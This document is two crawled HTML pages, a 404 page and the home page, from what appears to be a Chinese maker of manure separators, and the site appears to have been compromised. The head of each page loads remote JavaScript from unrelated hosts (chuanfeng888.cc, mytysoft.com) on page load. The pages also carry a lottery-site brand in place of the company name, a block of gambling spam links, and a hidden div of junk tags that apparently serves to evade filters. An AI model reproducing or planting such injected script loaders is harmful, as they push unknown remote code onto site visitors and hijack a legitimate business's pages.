

--- FILE ---
content_type: text/html
request_url: http://www.junxiongyiyuan.com/news/244.html
body_size: 3988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta http-equiv="content-type" content="text/html; charset=gb2312" />
<title>404 File Not Found</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<style type="text/css">
body{margin:0;padding:0;font:14px/1.6 Arial,Sans-serif;background:#fff   repeat-x;}
a:link,a:visited{color:#007ab7;text-decoration:none;}
h1{
	position:relative;
	z-index:2;
	width:1280px;
	height:0;
	margin:100px auto 15px;
	padding:480px 0 0;
	overflow:hidden;
	xxxxborder:1px solid;
	background-image:url(/images/404.jpg) ;
	background-repeat: no-repeat;
}
 
.link a{margin-right:1em;}
.link,.texts{width:540px;margin:0 auto 15px;color:#505050;}
.texts{line-height:2;}
.texts dd{margin:0;padding:0 0 0 15px;}
.texts ul{margin:0;padding:0;}
 
 
</style>
<!--[if lte IE 8]>
<style type="text/css">
h2 em{color:#e4ebf8;}
</style>
<![endif]-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://junxiongyiyuan.com/">cy334455彩运网</a></h1>
    <h1></h1>
    <p class="link">
        <a href="/">&#9666;返回首页</a> 
        <a href="/guyefenliji/5url=1.html">&#9666;产品中心</a>  
        <a href="/album/15url=1.html">&#9666;产品案例</a>  
        <a href="/news/1url=1.html">&#9666;相关知识</a> 
        <a href="/about/url=16.html">&#9666;联系中凯</a> 
        <a href="/">&#9666;返回上一页</a>
    </p>
    <br /><br />

    <dl class="texts">
        <dt>我们正在联系火星总部查找您所需要的页面，请返回等待信息......</dt>
<dd>
            <ul>
                <li>不要返回吗?</li>
                <li>确定不要返回吗?</li>
                <li>真的真的确定不要返回吗?</li>
                <li>好吧.还是随便你要不要真的确定返回吧! </li>
				<li>2秒钟后将自动跳转到首页！</li>
            </ul>
        </dd>
    </dl>
	
	<meta http-equiv="refresh" content="1;url= http://junxiongyiyuan.com/ ">
	
	
    </span></span></span></p>
	
	
	




<strong> </strong>
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="U7彩票 (u7.cc)" href="http://www.ycautogas.com">U7彩票 (u7.cc)</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="乐盈Vll - 欢迎您" href="http://www.dianpuzhushou.com">乐盈Vll - 欢迎您</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='4mcz1'></thead><label id='4mcz1'><blockquote id='4mcz1'></blockquote></label><p id='4mcz1'></p><small id='4mcz1'><ul id='4mcz1'><bdo id='4mcz1'><dir id='4mcz1'></dir><noframes id='4mcz1'><li id='4mcz1'></li></noframes><small id='4mcz1'></small><ins id='4mcz1'></ins><blockquote id='4mcz1'></blockquote></bdo></ul></small><fieldset id='4mcz1'></fieldset><span id='4mcz1'></span><tfoot id='4mcz1'></tfoot><em id='4mcz1'></em><select id='4mcz1'></select><q id='4mcz1'><sub id='4mcz1'><i id='4mcz1'></i></sub><thead id='4mcz1'><strong id='4mcz1'></strong></thead></q><ul id='4mcz1'></ul><dir id='4mcz1'></dir><code id='4mcz1'><ins id='4mcz1'></ins></code><bdo id='4mcz1'><label id='4mcz1'><pre id='4mcz1'><fieldset id='4mcz1'></fieldset></pre></label></bdo><big id='4mcz1'><ul id='4mcz1'><noframes id='4mcz1'></noframes><tfoot id='4mcz1'><sub id='4mcz1'><sup id='4mcz1'><p id='4mcz1'><legend id='4mcz1'></legend><noframes id='4mcz1'><dd id='4mcz1'><tbody id='4mcz1'><td id='4mcz1'><optgroup id='4mcz1'><strong id='4mcz1'></strong></optgroup><address id='4mcz1'><ul id='4mcz1'></ul></address><big id='4mcz1'></big></td><table id='4mcz1'></table></tbody><pre id='4mcz1'></pre></dd><span id='4mcz1'><b id='4mcz1'></b></span></noframes></p></sup></sub></tfoot><option id='4mcz1'></option></ul></big><address id='4mcz1'><abbr id='4mcz1'></abbr></address><strike id='4mcz1'><font id='4mcz1'></font></strike><ul id='4mcz1'><tbody id='4mcz1'></tbody></ul><sup id='4mcz1'><li id='4mcz1'></li></sup><legend id='4mcz1'></legend><label id='4mcz1'><i id='4mcz1'><td id='4mcz1'><tfoot id='4mcz1'></tfoot><pre id='4mcz1'></pre></td></i></label><strong id='4mcz1'><del id='4mcz1'></del></strong><button id='4mcz1'></button><p id='4mcz1'><tbody id='4mcz1'><q id='4mcz1'><noscript id='4mcz1'><kbd id='4mcz1'></kbd></noscript></q></tbody></p><thead id='4mcz1'><table id='4mcz1'><em id='4mcz1'></em><noscript id='4mcz1'><dl id='4mcz1'><abbr id='4mcz1'></abbr></dl></noscript></table></thead><sup id='4mcz1'></sup><em id='4mcz1'><sub id='4mcz1'><i id='4mcz1'><option id='4mcz1'></option></i><select id='4mcz1'><ul id='4mcz1'></ul></select></sub><center id='4mcz1'><i id='4mcz1'></i></center></em><button id='4mcz1'></button><kbd id='4mcz1'><table id='4mcz1'><em id='4mcz1'><strong id='4mcz1'><ol id='4mcz1'><option id='4mcz1'></option></ol></strong></em><blockquote id='4mcz1'><tfoot id='4mcz1'></tfoot><small id='4mcz1'><b id='4mcz1'></b></small></blockquote><table id='4mcz1'><sup id='4mcz1'><td id='4mcz1'><dt id='4mcz1'><i id='4mcz1'><label id='4mcz1'></label></i></dt></td><div id='4mcz1'></div></sup></table></table><style id='4mcz1'></style></kbd><th id='4mcz1'><noframes id='4mcz1'></noframes></th><div id='4mcz1'></div><dt id='4mcz1'><dd id='4mcz1'></dd><div id='4mcz1'></div></dt><style id='4mcz1'><acronym id='4mcz1'><style id='4mcz1'></style></acronym></style><tr id='4mcz1'><dt id='4mcz1'><small id='4mcz1'></small></dt></tr><ins id='4mcz1'></ins><tt id='4mcz1'></tt><big id='4mcz1'><form id='4mcz1'><tt id='4mcz1'></tt><fieldset id='4mcz1'><center id='4mcz1'><fieldset id='4mcz1'></fieldset></center><ol id='4mcz1'><select id='4mcz1'><style id='4mcz1'><q id='4mcz1'></q><strong id='4mcz1'><tfoot id='4mcz1'><ul id='4mcz1'><legend id='4mcz1'></legend></ul></tfoot></strong></style><abbr id='4mcz1'><dfn id='4mcz1'><noscript id='4mcz1'><sub id='4mcz1'></sub></noscript><li id='4mcz1'></li></dfn></abbr></select><ol id='4mcz1'></ol><dir id='4mcz1'></dir></ol></fieldset><abbr id='4mcz1'><legend id='4mcz1'><acronym id='4mcz1'></acronym></legend><th id='4mcz1'></th></abbr><table id='4mcz1'><strike id='4mcz1'><button id='4mcz1'></button></strike></table></form></big><button id='4mcz1'><style id='4mcz1'></style></button><em id='4mcz1'></em><code id='4mcz1'><dir id='4mcz1'><em id='4mcz1'></em></dir></code><thead id='4mcz1'></thead><dd id='4mcz1'><blockquote id='4mcz1'><table id='4mcz1'><font id='4mcz1'></font><strike id='4mcz1'><optgroup id='4mcz1'><abbr id='4mcz1'><strong id='4mcz1'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='4mcz1'></center><strong id='4mcz1'></strong><small id='4mcz1'><q id='4mcz1'></q></small><font id='4mcz1'></font><ul id='4mcz1'><abbr id='4mcz1'></abbr><dd id='4mcz1'><dd id='4mcz1'><pre id='4mcz1'></pre><ol id='4mcz1'></ol><ins id='4mcz1'></ins></dd></dd><em id='4mcz1'><b id='4mcz1'></b><u id='4mcz1'><code id='4mcz1'></code></u></em></ul><label id='4mcz1'></label><tr id='4mcz1'><style id='4mcz1'><blockquote id='4mcz1'><dfn id='4mcz1'><label id='4mcz1'></label></dfn><th id='4mcz1'></th></blockquote></style><strong id='4mcz1'><strike id='4mcz1'><q id='4mcz1'></q></strike></strong><legend id='4mcz1'></legend><tr id='4mcz1'></tr></tr><ul id='4mcz1'><label id='4mcz1'><li id='4mcz1'></li></label></ul><tbody id='4mcz1'><dir id='4mcz1'><abbr id='4mcz1'><font id='4mcz1'></font></abbr></dir></tbody><bdo id='4mcz1'><fieldset id='4mcz1'><ol id='4mcz1'></ol><noscript id='4mcz1'></noscript></fieldset><td id='4mcz1'></td></bdo><fieldset id='4mcz1'><option id='4mcz1'><ul id='4mcz1'><td id='4mcz1'><legend id='4mcz1'></legend><del id='4mcz1'></del><ins id='4mcz1'></ins><form id='4mcz1'><table id='4mcz1'></table><th id='4mcz1'><tr id='4mcz1'><tt id='4mcz1'><dfn id='4mcz1'><select id='4mcz1'><optgroup id='4mcz1'><select id='4mcz1'></select></optgroup><del id='4mcz1'><small id='4mcz1'></small></del><dd id='4mcz1'><center id='4mcz1'></center></dd></select></dfn><dfn id='4mcz1'></dfn></tt></tr></th></form><dt id='4mcz1'></dt></td></ul></option><tbody id='4mcz1'></tbody><q id='4mcz1'><strong id='4mcz1'></strong></q></fieldset><li id='4mcz1'></li><ul id='4mcz1'></ul><button id='4mcz1'></button><blockquote id='4mcz1'></blockquote><td id='4mcz1'><i id='4mcz1'><span id='4mcz1'></span><style id='4mcz1'><center id='4mcz1'></center><strike id='4mcz1'><code id='4mcz1'><thead id='4mcz1'><button id='4mcz1'></button><div id='4mcz1'><legend id='4mcz1'></legend></div><li id='4mcz1'></li></thead><abbr id='4mcz1'></abbr></code></strike></style><dd id='4mcz1'><th id='4mcz1'></th></dd></i></td><style id='4mcz1'></style><optgroup id='4mcz1'><sup id='4mcz1'><tbody id='4mcz1'></tbody><sup id='4mcz1'></sup></sup></optgroup><select id='4mcz1'><abbr id='4mcz1'><address id='4mcz1'><strike id='4mcz1'></strike></address></abbr><address id='4mcz1'><legend id='4mcz1'></legend></address></select><ol id='4mcz1'></ol><code id='4mcz1'></code><strike id='4mcz1'><button id='4mcz1'></button><tr id='4mcz1'></tr></strike><center id='4mcz1'><del id='4mcz1'><sup id='4mcz1'></sup></del><dt id='4mcz1'><td id='4mcz1'></td></dt></center><sup id='4mcz1'></sup><dt id='4mcz1'></dt><th id='4mcz1'><span id='4mcz1'></span><dd id='4mcz1'><td id='4mcz1'><code id='4mcz1'><center id='4mcz1'></center><acronym id='4mcz1'><td id='4mcz1'><table id='4mcz1'><bdo id='4mcz1'></bdo></table></td></acronym></code></td></dd></th><label id='4mcz1'></label><code id='4mcz1'><kbd id='4mcz1'><big id='4mcz1'><u id='4mcz1'></u></big><th id='4mcz1'></th></kbd></code><form id='4mcz1'><dl id='4mcz1'></dl><th id='4mcz1'><button id='4mcz1'><dd id='4mcz1'></dd></button><form id='4mcz1'><address id='4mcz1'></address></form></th><li id='4mcz1'><li id='4mcz1'></li><td id='4mcz1'><font id='4mcz1'><ol id='4mcz1'><select id='4mcz1'><blockquote id='4mcz1'><dd id='4mcz1'><table id='4mcz1'><dl id='4mcz1'></dl></table><form id='4mcz1'></form><fieldset id='4mcz1'><u id='4mcz1'><i id='4mcz1'><div id='4mcz1'><table id='4mcz1'></table></div></i></u></fieldset><b id='4mcz1'></b></dd></blockquote><li id='4mcz1'><center id='4mcz1'><dir id='4mcz1'></dir></center><table id='4mcz1'></table></li></select></ol><font id='4mcz1'></font></font></td></li></form><q id='4mcz1'><form id='4mcz1'></form><blockquote id='4mcz1'><code id='4mcz1'></code></blockquote></q><abbr id='4mcz1'></abbr><sub id='4mcz1'></sub><q id='4mcz1'><pre id='4mcz1'><em id='4mcz1'></em></pre></q><select id='4mcz1'><dt id='4mcz1'><tr id='4mcz1'></tr></dt><small id='4mcz1'><noscript id='4mcz1'><strong id='4mcz1'></strong><tbody id='4mcz1'></tbody></noscript></small></select><del id='4mcz1'><big id='4mcz1'><u id='4mcz1'></u></big></del><ul id='4mcz1'></ul><fieldset id='4mcz1'><ul id='4mcz1'></ul></fieldset><strike id='4mcz1'><ins id='4mcz1'></ins><button id='4mcz1'></button></strike><span id='4mcz1'></span><table id='4mcz1'><select id='4mcz1'><legend id='4mcz1'><bdo id='4mcz1'></bdo></legend></select></table><kbd id='4mcz1'></kbd><dd id='4mcz1'></dd><fieldset id='4mcz1'></fieldset><p id='4mcz1'><style id='4mcz1'></style><table id='4mcz1'></table><strong id='4mcz1'></strong><ul id='4mcz1'></ul></p><ul id='4mcz1'></ul><label id='4mcz1'></label><dl id='4mcz1'><code id='4mcz1'><q id='4mcz1'><option id='4mcz1'></option></q></code></dl><tr id='4mcz1'></tr><acronym id='4mcz1'></acronym><small id='4mcz1'><style id='4mcz1'><tt id='4mcz1'><option id='4mcz1'><dl id='4mcz1'><ul id='4mcz1'></ul><div id='4mcz1'><q id='4mcz1'><fieldset id='4mcz1'><noframes id='4mcz1'><label id='4mcz1'><u id='4mcz1'><fieldset id='4mcz1'><pre id='4mcz1'></pre></fieldset></u></label><tr id='4mcz1'></tr><address id='4mcz1'><abbr id='4mcz1'><tt id='4mcz1'><span id='4mcz1'><p id='4mcz1'><noframes id='4mcz1'><strike id='4mcz1'></strike></noframes></p></span><dir id='4mcz1'><dir id='4mcz1'><table id='4mcz1'><pre id='4mcz1'></pre></table><legend id='4mcz1'><dd id='4mcz1'><sup id='4mcz1'></sup><del id='4mcz1'></del></dd><b id='4mcz1'></b><address id='4mcz1'></address><li id='4mcz1'></li></legend></dir></dir></tt><abbr id='4mcz1'></abbr><blockquote id='4mcz1'></blockquote><center id='4mcz1'></center></abbr></address></noframes><div id='4mcz1'><center id='4mcz1'><pre id='4mcz1'><b id='4mcz1'><code id='4mcz1'></code><table id='4mcz1'></table></b><optgroup id='4mcz1'><font id='4mcz1'></font><kbd id='4mcz1'></kbd></optgroup></pre></center><noframes id='4mcz1'></noframes></div></fieldset></q><address id='4mcz1'></address></div><dir id='4mcz1'></dir></dl></option></tt></style><div id='4mcz1'><i id='4mcz1'></i></div></small><bdo id='4mcz1'></bdo><form id='4mcz1'><select id='4mcz1'></select></form><code id='4mcz1'><strong id='4mcz1'><table id='4mcz1'><table id='4mcz1'></table><acronym id='4mcz1'></acronym></table></strong><q id='4mcz1'><label id='4mcz1'></label></q><span id='4mcz1'><address id='4mcz1'></address></span><noframes id='4mcz1'><dfn id='4mcz1'><optgroup id='4mcz1'></optgroup></dfn><tfoot id='4mcz1'><bdo id='4mcz1'><div id='4mcz1'></div><i id='4mcz1'><dt id='4mcz1'></dt></i></bdo></tfoot></noframes></code><b id='4mcz1'></b><table id='4mcz1'><acronym id='4mcz1'></acronym></table><q id='4mcz1'><dfn id='4mcz1'></dfn></q><p id='4mcz1'><noframes id='4mcz1'><ul id='4mcz1'></ul></noframes></p><select id='4mcz1'></select><acronym id='4mcz1'></acronym><legend id='4mcz1'></legend><small id='4mcz1'><kbd id='4mcz1'></kbd></small><del id='4mcz1'></del><option id='4mcz1'><blockquote id='4mcz1'><ins id='4mcz1'><big id='4mcz1'><p id='4mcz1'><sup id='4mcz1'></sup></p><span id='4mcz1'></span><b id='4mcz1'><thead id='4mcz1'><option id='4mcz1'><span id='4mcz1'></span></option></thead><table id='4mcz1'><ins id='4mcz1'><option id='4mcz1'><sub id='4mcz1'></sub></option></ins></table></b><table id='4mcz1'></table></big></ins></blockquote></option><abbr id='4mcz1'></abbr><p id='4mcz1'><label id='4mcz1'><tt id='4mcz1'><font id='4mcz1'><li id='4mcz1'><ul id='4mcz1'></ul></li></font><tt id='4mcz1'><ul id='4mcz1'></ul></tt></tt><strong id='4mcz1'></strong><div id='4mcz1'></div><dir id='4mcz1'></dir><fieldset id='4mcz1'><option id='4mcz1'></option></fieldset><pre id='4mcz1'></pre></label><dfn id='4mcz1'><tr id='4mcz1'></tr></dfn></p><fieldset id='4mcz1'><font id='4mcz1'><kbd id='4mcz1'></kbd><blockquote id='4mcz1'></blockquote></font><fieldset id='4mcz1'></fieldset></fieldset><optgroup id='4mcz1'><em id='4mcz1'></em></optgroup><sub id='4mcz1'></sub><dfn id='4mcz1'></dfn><em id='4mcz1'></em><div id='4mcz1'><kbd id='4mcz1'><td id='4mcz1'></td><dt id='4mcz1'><table id='4mcz1'></table></dt></kbd></div><option id='4mcz1'></option><span id='4mcz1'><big id='4mcz1'><strong id='4mcz1'><button id='4mcz1'><td id='4mcz1'><tfoot id='4mcz1'></tfoot></td><sub id='4mcz1'><dl id='4mcz1'><dt id='4mcz1'><small id='4mcz1'></small></dt><button id='4mcz1'><legend id='4mcz1'></legend></button><em id='4mcz1'></em><thead id='4mcz1'></thead><style id='4mcz1'><table id='4mcz1'><tbody id='4mcz1'></tbody><bdo id='4mcz1'></bdo></table></style></dl></sub><label id='4mcz1'></label></button><noscript id='4mcz1'></noscript></strong></big></span><label id='4mcz1'><ul id='4mcz1'><b id='4mcz1'><ol id='4mcz1'></ol><code id='4mcz1'><sub id='4mcz1'><ins id='4mcz1'><tt id='4mcz1'></tt></ins></sub></code><b id='4mcz1'><sub id='4mcz1'><small id='4mcz1'></small><blockquote id='4mcz1'></blockquote><center id='4mcz1'><style id='4mcz1'></style></center><label id='4mcz1'><dt id='4mcz1'></dt><p id='4mcz1'><span id='4mcz1'><noframes id='4mcz1'><fieldset id='4mcz1'></fieldset></noframes></span></p></label></sub><legend id='4mcz1'></legend></b></b></ul></label><q id='4mcz1'><tr id='4mcz1'><kbd id='4mcz1'></kbd><th id='4mcz1'><kbd id='4mcz1'></kbd></th></tr></q><li id='4mcz1'></li><noframes id='4mcz1'></noframes><tt id='4mcz1'><th id='4mcz1'></th><legend id='4mcz1'><strong id='4mcz1'><big id='4mcz1'></big></strong></legend></tt><sup id='4mcz1'><i id='4mcz1'><small id='4mcz1'><ins id='4mcz1'></ins></small><pre id='4mcz1'></pre></i></sup><td id='4mcz1'></td><center id='4mcz1'><thead id='4mcz1'></thead></center><i id='4mcz1'></i><style id='4mcz1'><fieldset id='4mcz1'></fieldset></style><th id='4mcz1'></th><label id='4mcz1'><form id='4mcz1'></form></label><tbody id='4mcz1'></tbody><center id='4mcz1'><td id='4mcz1'></td><dl id='4mcz1'></dl></center><blockquote id='4mcz1'><acronym id='4mcz1'></acronym></blockquote><noscript id='4mcz1'></noscript></div></html>


--- FILE ---
content_type: text/html
request_url: http://junxiongyiyuan.com/
body_size: 7957
content:
<!DOCTYPE >
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0">
<title>cy334455彩运网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="cy334455彩运网" />
<meta name="description" content="cy彩运官方网站为您提供cy334455彩运网,彩运网cy09909,彩运网cy123,cy334455彩运网,彩运网cy09909,彩运彩票welcome,cy888彩运网,cy888彩运首页." />
<script src="/Templates/zb8888cn/js/jquery.min.js"></script>
<link rel="stylesheet" href="/Templates/zb8888cn/css/global.css">
<link rel="stylesheet" href="/Templates/zb8888cn/css/ny.css">
<script type="text/javascript" src="/Templates/zb8888cn/js/common.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/bottom_scroll.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/daohangbanner.js"></script>
<script type="text/javascript" src="/Templates/zb8888cn/js/jquery.superslide.2.1.1.js"></script>



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://junxiongyiyuan.com/">cy334455彩运网</a></h1>
<div   id=""    class="top_back absolute"></div>
<div   id=""    class="wrap">
<div   id=""    class="header">
  <div   id=""    class="i_topk">
    <div   id=""    class="i_top">
      <div   id=""    class="i_top_l">
        <ul>
          <li>欢迎您访问“&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;官网”！</li>
        </ul>
      </div>
      <div   id=""    class="i_top_r"> <a href="/guyefenliji/5url=1.html ">产品中心</a> | <a   href="http://junxiongyiyuan.com/sitemap.xml">XML</a> 
       </div>
     </div>
    </div>
  </div>

  <div   id=""    class="header_tk">
    <div   id=""    class="header_t">
      <div   id=""    class="logo left"> <a href="/" titile="&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;"> <img style=" height:120px;" src="/upLoad/slide/month_2002/20200218000100215.png" alt="螺旋固液分离机设备生产厂家"> </a> </div>
      <div   id=""    class="header_t_phone guojipic"  > <span>24小时咨询服务热线：</span> 153 5152 8888 </div>
    </div>
  </div>

  <div   id=""    class="nav_k">
    <div   id=""    class="nav">
	  
	        <ul>
        <li  class="nLi ">
          <h3><a  class="on"   href="/">中凯首页</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/guyefenliji/5url=1.html">固液分离机产品中心</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/video/22url=1.html">固液分离机视频</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/album/15url=1.html">设备使用案例</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/news/1url=1.html">相关知识</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/about/url=19.html">关于中凯</a></h3>
        </li>
        
        <li class="nLi ">
          <h3><a  href="/about/url=16.html">联系中凯</a></h3>
        </li>
  
      </ul>
	  
	  
	  
      <div   id=""    class="cls"></div>
    </div>
  </div>
  <div id="banner_k">
    <div   id=""    class="banner">
      <div   id=""    class="pictab">
        <ul class="pictabul">
          
          <li><a href=""><img alt="猪粪脱水机" src="/upLoad/slide/month_2002/20200218000635544.jpg" /></a></li>
          
          <li><a href=""><img alt=" 牛粪固液分离机" src=" /upLoad/slide/month_2002/202002180006454824.jpg" /></a></li>
          
          <li><a href=""><img alt=" 鸡粪处理机" src=" /upLoad/slide/month_2002/202002180006554447.jpg" /></a></li>
          
          <li><a href=""><img alt=" 沼渣沼液干湿分离机" src=" /upLoad/slide/month_2002/202002180007023873.jpg" /></a></li>
          
        </ul>
        <div   id=""    class="num">
          <ul>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="i_rmssk">
    <div   id=""    class="i_rmss">
      <div   id=""    class="i_rmss_l">
        <ul>
        <li style=" font-weight:bold; ">热门关键词搜索：</li>
         

 <a href="http://junxiongyiyuan.com/jifentuoshuiji/url=474.html">鸡粪脱水机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com/zhufentuoshuiji/url=473.html">猪粪固液分离机<span>   | </span> </a> 
 <a href="http://junxiongyiyuan.com">牛粪干湿分离机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com">屠宰污水固液分离机<span>  |  </span> </a> 
 <a href="http://junxiongyiyuan.com">沼渣沼液固液分离机<span>  |  </span> </a> 

 



        </ul>
      </div>
      <div   id=""    class="i_rmss_r">
        <div   id=""    class="search">
          <ul>
            <form action="/search.asp" method="get" style="float:left; height:41px; ">
              <input name="keys" type="text" id="search_text" class="search-text" value=" 请输入您要搜索的产品名称" onfocus="if (value ==defaultValue){value =''}" onblur="if (value ==''){value=defaultValue}">
              <input name="field" type="hidden" value="title">
              <input type="submit" value="  " onclick="if (search_text.value==search_text.defaultValue||search_text.value=='') {alert(' 请输入您要搜索的产品名称');search_text.focus();return false;}" class="search-btn">
            </form>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div   id=""    class="main">
  <div   id=""    class="i_productzk">
    <div   id=""    class="i_product">
      <div   id=""    class="prolist">
        <div   id=""    class="prolistcon">
          <ul>
            
            <li><a href="/jifentuoshuiji/6url=1.html">鸡粪脱水机</a> </li>
            
            <li><a href="/zhufentuoshuiji/7url=1.html">猪粪脱水机</a> </li>
            
            <li><a href="/ganshifenliji/8url=1.html">牛粪干湿分离机</a> </li>
            
            <li><a href="/xqfbclj/9url=1.html">畜禽粪便处理机</a> </li>
            
            <li><a href="/luoxuantuoshuiji/10url=1.html">螺旋挤压脱水机</a> </li>
            
            <li><a href="/zhaoyefenliji/11url=1.html">沼渣沼液固液分离机</a> </li>
            
            <li><a href="/nsjysgyflj/12url=1.html">浓缩挤压式固液分离机</a> </li>
            
            <li><a href="/shebeipeijian/13url=1.html">固液分离设备及配件定制</a> </li>
            
          </ul>
        </div>
      </div>
      <div   id=""    class="i_productnr">
        <div id="fczs_main">
          <div id="fczs_gd">
            <ul>
              
              <li> <a href="/jifentuoshuiji/url=474.html" target="_blank"> <img src="/upLoad/product/month_2002/20200218022101761.jpg" alt="鸡粪脱水机"> <br>
                <p>鸡粪脱水机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=473.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211837162139.jpg" alt="猪粪固液分离机"> <br>
                <p>猪粪固液分离机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=53.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211901372367.jpg" alt="猪粪处理机"> <br>
                <p>猪粪处理机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=464.html" target="_blank"> <img src="/upLoad/product/month_2002/20200221184228360.jpg" alt="猪粪干湿分离机"> <br>
                <p>猪粪干湿分离机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=457.html" target="_blank"> <img src="/upLoad/product/month_2002/2020022118594672.jpg" alt="猪粪脱水机"> <br>
                <p>猪粪脱水机</p>
                </a> </li>
              
              <li> <a href="/ganshifenliji/url=233.html" target="_blank"> <img src="/upLoad/product/month_2002/202002241749249261.jpg" alt="牛粪脱水机"> <br>
                <p>牛粪脱水机</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=461.html" target="_blank"> <img src="/upLoad/product/month_2002/20200221235323277.jpg" alt="猪粪处理设备"> <br>
                <p>猪粪处理设备</p>
                </a> </li>
              
              <li> <a href="/zhufentuoshuiji/url=41.html" target="_blank"> <img src="/upLoad/product/month_2002/202002212356569257.jpg" alt="猪粪浓缩挤压式固液分离机"> <br>
                <p>猪粪浓缩挤压式固液分离机</p>
                </a> </li>
              
              <li> <a href="/ganshifenliji/url=67.html" target="_blank"> <img src="/upLoad/product/month_2002/202002241816442097.jpg" alt="牛粪处理机"> <br>
                <p>牛粪处理机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=462.html" target="_blank"> <img src="/upLoad/product/month_2002/202002211706388629.jpg" alt="鸡粪处理机"> <br>
                <p>鸡粪处理机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=91.html" target="_blank"> <img src="/upLoad/product/month_2002/202002190204352194.jpg" alt="鸡粪干湿分离机"> <br>
                <p>鸡粪干湿分离机</p>
                </a> </li>
              
              <li> <a href="/jifentuoshuiji/url=232.html" target="_blank"> <img src="/upLoad/product/month_2002/202002190048347190.jpg" alt="鸡粪固液分离机"> <br>
                <p>鸡粪固液分离机</p>
                </a> </li>
              
            </ul>
          </div>
          <SCRIPT>
		　var marquee2=new Marquee("fczs_gd");
		　marquee2.Direction=2;
		　marquee2.Step=1;
		　marquee2.Width=1199;
		　marquee2.Height=570;
		　marquee2.Timer=20; 
		　marquee2.Start();
		</SCRIPT> 
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="youshi_zk"><script src="/inc/AspCms_AdvJs.asp?id=3" language="JavaScript"></script></div>
  <div   id=""    class="i_companyk">
    <div   id=""    class="i_company">
      <div   id=""    class="i_company_bt">
        <p class="xian xian_l"></p>
        <p class="xian xian_r"></p>
        
        <p class="zw">关于中凯</p>
        <p class="yw"></p>
         </div>
      <div   id=""    class="i_companynr">
      	<div   id=""    class="aboutimg" >
      		<embed src="https://cloud.video.taobao.com/play/u/1120814607/p/1/e/1/t/1/212339200558.swf" allowfullscreen="true" quality="high" height="287" width="420" align="middle" allowscriptaccess="always" type="application/x-shockwave-flash"></div> 
        <div   id=""    class="about_wz"><p>&nbsp; &nbsp; &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;是一家集养猪场畜禽粪便固液分离机、新型环保螺旋固液分离设备的研发、生产、销售于一体的多元化专业养殖粪便处理设备生产厂家。</p><p>&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;&nbsp; &nbsp; 主营产品包括：干湿分离机、猪粪脱水机、猪场干湿分离机、牛粪干湿分离机、鸡粪脱水机、猪粪干湿分离机、牛粪脱水机、螺旋挤压脱水机、猪粪固液分离机、螺旋脱水机、粪水分离机等固液分离设备,产品种类齐全、价格合理,坚持以人为本的管理理念,为您提供优质的固液分离设备与服务。</p><p>&nbsp; &nbsp; 公司始终奉行“质量求生存，创新求发展”的企业精神，多年的行业经验，产品经广大客户应用证实，固液分离设备性能卓越、产品质量可靠、技术服务周到，深受用户信赖和赞誉，在同行市场竞争中处优势地位。</p><p><br/></p></div>
        <div   id=""    class="about_dh">咨询服务热线：<span>153 5152 8888</span></div>
